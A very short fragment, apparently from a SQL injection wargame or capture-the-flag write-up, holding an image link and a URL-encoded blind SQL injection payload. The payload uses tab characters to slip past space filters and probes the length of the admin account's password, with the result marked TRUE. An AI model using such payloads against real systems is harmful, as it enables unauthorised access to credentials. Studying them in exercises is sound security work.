 1%09||%09id%09in%09("admin")%09%26%26%09length(pw)%09in%09(8) -->TRUE